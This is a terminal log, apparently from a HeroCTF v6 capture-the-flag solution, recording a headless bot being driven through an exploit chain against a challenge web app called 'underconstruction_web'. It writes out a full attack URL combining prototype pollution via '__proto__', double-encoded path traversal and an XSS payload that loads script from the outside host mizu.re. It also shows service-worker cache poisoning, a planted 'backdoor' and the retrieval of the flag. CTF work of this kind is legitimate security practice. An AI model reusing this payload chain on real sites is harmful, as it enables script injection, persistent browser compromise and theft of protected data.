 mizu@mizu-bsecure:~$ cat a
==========
Tips: Every console.log usage on the bot will be sent back to you :)
==========
Starting the browser...
[T1]> New tab created!
[T1]> navigating | about:blank
[T1]> navigating | http://mizu.re:8001/ctf-solutions/heroCTFv6-ac0247d4ebdc9b/index.html?start#http://underconstruction_web:8000
[T1]> console.log | Loading the service worker.
[T2]> New tab created!
[T1]> console.error | Failed to load resource: the server responded with a status of 404 (Not Found)
[S1]> New Service Worker created!
[S1]> console.log | Installing the service worker...
[S1]> console.log | Activating the service worker...
[T2]> navigating | http://underconstruction_web:8000/c/
[T1]> console.log | Poisoning the service worker.
[...]
[T2]> navigating | http://underconstruction_web:8000/c/?debugLevel=__proto__&debugLevel[headers][Range]=bytes=440-&debugLevel[loggingPath]=/c/static/xss/%25252E%2
5252E%252F%25252E%25252E%252Findex.php?a=%3Cimg%20name=currentScript%3E%3Ctable%3E%3Cscript%20src=https://mizu.re/ctf-solutions/heroCTFv6-ac0247d4ebdc9b/%3E%23
[S2]> console.log | Installing the service worker...
[T2]> console.log | Backdoor ready! :)
[S2]> console.log | Activating the service worker...
Going to the /flag page...
[S2]> console.log | Loading from the cache: http://underconstruction_web:8000/flag.
[T1]> navigating | http://underconstruction_web:8000/flag
[T1]> console.log | XSS triggered on /flag!
[T1]> console.log | Clearing all the Service Worker caches data.
[T1]> console.log | Fetching the flag.
[S2]> console.log | Fetching http://underconstruction_web:8000/favicon.ico...
[S2]> console.log | Fetching http://underconstruction_web:8000/flag...
[T1]> console.log | HERO{decba0baaf8609d2ef72637c74de59c6}
Leaving o/
mizu@mizu-bsecure:~$